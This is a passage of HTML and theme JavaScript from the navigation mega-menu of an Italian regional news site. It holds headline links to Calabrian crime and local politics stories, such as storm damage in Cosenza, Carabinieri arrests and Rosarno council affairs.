                <div class="td-module-thumb"><a href="https://www.zmedia.it/maltempo-in-provincia-di-cosenza-raffiche-di-vento-e-allagamenti-vigili-del-fuoco-in-prima-linea/"  rel="bookmark" class="td-image-wrap " title="Maltempo in provincia di Cosenza: raffiche di vento e allagamenti, Vigili del Fuoco in prima linea" ><img class="entry-thumb" src="[data-uri]" alt="" title="Maltempo in provincia di Cosenza: raffiche di vento e allagamenti, Vigili del Fuoco in prima linea" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/38405cbe-7117-4295-b06a-fbf21bc6cd59-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/calabria-cronaca/" class="td-post-category" >Calabria cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/maltempo-in-provincia-di-cosenza-raffiche-di-vento-e-allagamenti-vigili-del-fuoco-in-prima-linea/"  rel="bookmark" title="Maltempo in provincia di Cosenza: raffiche di vento e allagamenti, Vigili del Fuoco in prima linea">Maltempo in provincia di Cosenza: raffiche di vento e allagamenti, Vigili&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/maxi-operazione-dei-carabinieri-7-arresti-per-favoreggiamento-del-latitante-occhiuzzi/"  rel="bookmark" class="td-image-wrap " title="Maxi Operazione dei Carabinieri: 7 Arresti per Favoreggiamento del Latitante Occhiuzzi" ><img class="entry-thumb" src="[data-uri]" alt="" title="Maxi Operazione dei Carabinieri: 7 Arresti per Favoreggiamento del Latitante Occhiuzzi" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/carab-comp-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/calabria-cronaca/" class="td-post-category" >Calabria cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/maxi-operazione-dei-carabinieri-7-arresti-per-favoreggiamento-del-latitante-occhiuzzi/"  rel="bookmark" title="Maxi Operazione dei Carabinieri: 7 Arresti per Favoreggiamento del Latitante Occhiuzzi">Maxi Operazione dei Carabinieri: 7 Arresti per Favoreggiamento del Latitante Occhiuzzi</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/arma-clandestina-e-droga-in-casa-scattano-gli-arresti-domiciliari/"  rel="bookmark" class="td-image-wrap " title="Arma clandestina e droga in casa: scattano gli arresti domiciliari" ><img class="entry-thumb" src="[data-uri]" alt="" title="Arma clandestina e droga in casa: scattano gli arresti domiciliari" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/polizia-seq-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/calabria-cronaca/" class="td-post-category" >Calabria cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/arma-clandestina-e-droga-in-casa-scattano-gli-arresti-domiciliari/"  rel="bookmark" title="Arma clandestina e droga in casa: scattano gli arresti domiciliari">Arma clandestina e droga in casa: scattano gli arresti domiciliari</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-79884"><a href="https://www.zmedia.it/attualita/"><i style="font-size:1em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1 fa fa-bullhorn "></i>Attualità</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-51318"><a href="https://www.zmedia.it/politica/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-university "></i>Politica</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_18 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_18" ><script>var block_tdi_18 = new tdBlock();
block_tdi_18.id = "tdi_18";
block_tdi_18.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"97","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_18","tdc_css_class":"tdi_18","tdc_css_class_style":"tdi_18_rand_style"}';
block_tdi_18.td_column_number = "3";
block_tdi_18.block_type = "td_block_mega_menu";
block_tdi_18.post_count = "4";
block_tdi_18.found_posts = "2617";
block_tdi_18.header_color = "";
block_tdi_18.ajax_pagination_infinite_stop = "";
block_tdi_18.max_num_pages = "655";
tdBlocksArray.push(block_tdi_18);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_18));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/pace-fiscale-i-consiglieri-di-minoranza-chiedono-al-comune-di-rosarno-di-aderire-per-favorire-i-cittadini\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pace fiscale: i consiglieri di minoranza chiedono al Comune di Rosarno di aderire per favorire i cittadini\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Pace fiscale: i consiglieri di minoranza chiedono al Comune di Rosarno di aderire per favorire i cittadini\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/11\/rosarno-comune-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/pace-fiscale-i-consiglieri-di-minoranza-chiedono-al-comune-di-rosarno-di-aderire-per-favorire-i-cittadini\/\"  rel=\"bookmark\" title=\"Pace fiscale: i consiglieri di minoranza chiedono al Comune di Rosarno di aderire per favorire i cittadini\">Pace fiscale: i consiglieri di minoranza chiedono al Comune di Rosarno...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/famiglie-piu-forti-comunita-piu-unite-il-p-i-p-p-i-pnrr-dellambito-territoriale-sociale-di-polistena\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Famiglie pi\u00f9 forti, comunit\u00e0 pi\u00f9 unite: il P.I.P.P.I. PNRR dell\u2019Ambito Territoriale Sociale di Polistena\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Famiglie pi\u00f9 forti, comunit\u00e0 pi\u00f9 unite: il P.I.P.P.I. PNRR dell\u2019Ambito Territoriale Sociale di Polistena\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/pnrr-polistena-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/famiglie-piu-forti-comunita-piu-unite-il-p-i-p-p-i-pnrr-dellambito-territoriale-sociale-di-polistena\/\"  rel=\"bookmark\" title=\"Famiglie pi\u00f9 forti, comunit\u00e0 pi\u00f9 unite: il P.I.P.P.I. PNRR dell\u2019Ambito Territoriale Sociale di Polistena\">Famiglie pi\u00f9 forti, comunit\u00e0 pi\u00f9 unite: il P.I.P.P.I. PNRR dell\u2019Ambito Territoriale...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/impianto-idroelettrico-favazzina-il-vice-presidente-del-consiglio-regionale-giuseppe-ranuccio-interroga-la-giunta-su-rischi-ambientali-e-trasparenza\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Impianto idroelettrico \u201cFavazzina\u201d: il Vice Presidente del Consiglio Regionale Giuseppe Ranuccio interroga la Giunta su rischi ambientali e trasparenza\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Impianto idroelettrico \u201cFavazzina\u201d: il Vice Presidente del Consiglio Regionale Giuseppe Ranuccio interroga la Giunta su rischi ambientali e trasparenza\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/ranuccio-consiglio-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/impianto-idroelettrico-favazzina-il-vice-presidente-del-consiglio-regionale-giuseppe-ranuccio-interroga-la-giunta-su-rischi-ambientali-e-trasparenza\/\"  rel=\"bookmark\" title=\"Impianto idroelettrico \u201cFavazzina\u201d: il Vice Presidente del Consiglio Regionale Giuseppe Ranuccio interroga la Giunta su rischi ambientali e trasparenza\">Impianto idroelettrico \u201cFavazzina\u201d: il Vice Presidente del Consiglio Regionale Giuseppe Ranuccio...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/rosarno-il-presidente-del-consiglio-comunale-richiama-al-rispetto-istituzionale-e-allunita-della-citta\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rosarno, il Presidente del Consiglio Comunale richiama al rispetto istituzionale e all\u2019unit\u00e0 della citt\u00e0\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Rosarno, il Presidente del Consiglio Comunale richiama al rispetto istituzionale e all\u2019unit\u00e0 della citt\u00e0\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/1018363f-7b7c-4794-8829-c4e92f8ac52e-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/rosarno-il-presidente-del-consiglio-comunale-richiama-al-rispetto-istituzionale-e-allunita-della-citta\/\"  rel=\"bookmark\" title=\"Rosarno, il Presidente del Consiglio Comunale richiama al rispetto istituzionale e all\u2019unit\u00e0 della citt\u00e0\">Rosarno, il Presidente del Consiglio Comunale richiama al rispetto istituzionale e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_18","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_18));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 158;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/pace-fiscale-i-consiglieri-di-minoranza-chiedono-al-comune-di-rosarno-di-aderire-per-favorire-i-cittadini\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pace fiscale: i consiglieri di minoranza chiedono al Comune di Rosarno di aderire per favorire i cittadini\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Pace fiscale: i consiglieri di minoranza chiedono al Comune di Rosarno di aderire per favorire i cittadini\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/11\/rosarno-comune-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/pace-fiscale-i-consiglieri-di-minoranza-chiedono-al-comune-di-rosarno-di-aderire-per-favorire-i-cittadini\/\"  rel=\"bookmark\" title=\"Pace fiscale: i consiglieri di minoranza chiedono al Comune di Rosarno di aderire per favorire i cittadini\">Pace fiscale: i consiglieri di minoranza chiedono al Comune di Rosarno...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/famiglie-piu-forti-comunita-piu-unite-il-p-i-p-p-i-pnrr-dellambito-territoriale-sociale-di-polistena\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Famiglie pi\u00f9 forti, comunit\u00e0 pi\u00f9 unite: il P.I.P.P.I. PNRR dell\u2019Ambito Territoriale Sociale di Polistena\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Famiglie pi\u00f9 forti, comunit\u00e0 pi\u00f9 unite: il P.I.P.P.I. PNRR dell\u2019Ambito Territoriale Sociale di Polistena\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/pnrr-polistena-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/famiglie-piu-forti-comunita-piu-unite-il-p-i-p-p-i-pnrr-dellambito-territoriale-sociale-di-polistena\/\"  rel=\"bookmark\" title=\"Famiglie pi\u00f9 forti, comunit\u00e0 pi\u00f9 unite: il P.I.P.P.I. PNRR dell\u2019Ambito Territoriale Sociale di Polistena\">Famiglie pi\u00f9 forti, comunit\u00e0 pi\u00f9 unite: il P.I.P.P.I. PNRR dell\u2019Ambito Territoriale...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/impianto-idroelettrico-favazzina-il-vice-presidente-del-consiglio-regionale-giuseppe-ranuccio-interroga-la-giunta-su-rischi-ambientali-e-trasparenza\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Impianto idroelettrico \u201cFavazzina\u201d: il Vice Presidente del Consiglio Regionale Giuseppe Ranuccio interroga la Giunta su rischi ambientali e trasparenza\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Impianto idroelettrico \u201cFavazzina\u201d: il Vice Presidente del Consiglio Regionale Giuseppe Ranuccio interroga la Giunta su rischi ambientali e trasparenza\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/ranuccio-consiglio-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/impianto-idroelettrico-favazzina-il-vice-presidente-del-consiglio-regionale-giuseppe-ranuccio-interroga-la-giunta-su-rischi-ambientali-e-trasparenza\/\"  rel=\"bookmark\" title=\"Impianto idroelettrico \u201cFavazzina\u201d: il Vice Presidente del Consiglio Regionale Giuseppe Ranuccio interroga la Giunta su rischi ambientali e trasparenza\">Impianto idroelettrico \u201cFavazzina\u201d: il Vice Presidente del Consiglio Regionale Giuseppe Ranuccio...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/rosarno-il-presidente-del-consiglio-comunale-richiama-al-rispetto-istituzionale-e-allunita-della-citta\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rosarno, il Presidente del Consiglio Comunale richiama al rispetto istituzionale e all\u2019unit\u00e0 della citt\u00e0\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Rosarno, il Presidente del Consiglio Comunale richiama al rispetto istituzionale e all\u2019unit\u00e0 della citt\u00e0\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/1018363f-7b7c-4794-8829-c4e92f8ac52e-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/rosarno-il-presidente-del-consiglio-comunale-richiama-al-rispetto-istituzionale-e-allunita-della-citta\/\"  rel=\"bookmark\" title=\"Rosarno, il Presidente del Consiglio Comunale richiama al rispetto istituzionale e all\u2019unit\u00e0 della citt\u00e0\">Rosarno, il Presidente del Consiglio Comunale richiama al rispetto istituzionale e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_18","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_18));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 179;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/morto-pasquale-senatore-ex-sindaco-di-crotone-e-consigliere-regionale\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Morto Pasquale Senatore, ex sindaco di Crotone e consigliere regionale\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Morto Pasquale Senatore, ex sindaco di Crotone e consigliere regionale\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2015\/03\/e0ebb7f01c0eb9be9232cc8ab2735bfa-200x150.jpg\"  width=\"200\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/catanzaro-crotone-politica\/\" class=\"td-post-category\" >Catanzaro Crotone politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/morto-pasquale-senatore-ex-sindaco-di-crotone-e-consigliere-regionale\/\"  rel=\"bookmark\" title=\"Morto Pasquale Senatore, ex sindaco di Crotone e consigliere regionale\">Morto Pasquale Senatore, ex sindaco di Crotone e consigliere regionale<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/forza-nuova-catanzaro-carmelo-la-face-nuovo-coordinatore-cittadino\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Forza Nuova Catanzaro, Carmelo La Face nuovo coordinatore cittadino\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Forza Nuova Catanzaro, Carmelo La Face nuovo coordinatore cittadino\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2014\/06\/ba568de1c3a873af54a09d87fad6fd24_XL-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/catanzaro-crotone-politica\/\" class=\"td-post-category\" >Catanzaro Crotone politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/forza-nuova-catanzaro-carmelo-la-face-nuovo-coordinatore-cittadino\/\"  rel=\"bookmark\" title=\"Forza Nuova Catanzaro, Carmelo La Face nuovo coordinatore cittadino\">Forza Nuova Catanzaro, Carmelo La Face nuovo coordinatore cittadino<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_module_no_thumb td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                                <a href=\"https:\/\/www.zmedia.it\/politica\/catanzaro-crotone-politica\/\" class=\"td-post-category\" >Catanzaro Crotone politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/carolina-girasole-resta-ai-domiciliari\/\"  rel=\"bookmark\" title=\"Carolina Girasole resta ai domiciliari\">Carolina Girasole resta ai domiciliari<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_18","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_18));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 140;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-capofila-del-servizio-civile-universale\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cinquefrondi capofila del servizio civile universale\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cinquefrondi capofila del servizio civile universale\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/12\/1678F964-5A6F-4F47-8C01-CAB6B8E0F618-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-capofila-del-servizio-civile-universale\/\"  rel=\"bookmark\" title=\"Cinquefrondi capofila del servizio civile universale\">Cinquefrondi capofila del servizio civile universale<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/conia-splendida-notizia-per-la-comunita-di-cinquefrondi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Conia: splendida notizia per la comunit\u00e0 di Cinquefrondi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Conia: splendida notizia per la comunit\u00e0 di Cinquefrondi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/09\/1f3c40a085db54e7cfd46f5f1425b89a-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cinquefrondi-politica\/\" class=\"td-post-category\" >Cinquefrondi politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/conia-splendida-notizia-per-la-comunita-di-cinquefrondi\/\"  rel=\"bookmark\" title=\"Conia: splendida notizia per la comunit\u00e0 di Cinquefrondi\">Conia: splendida 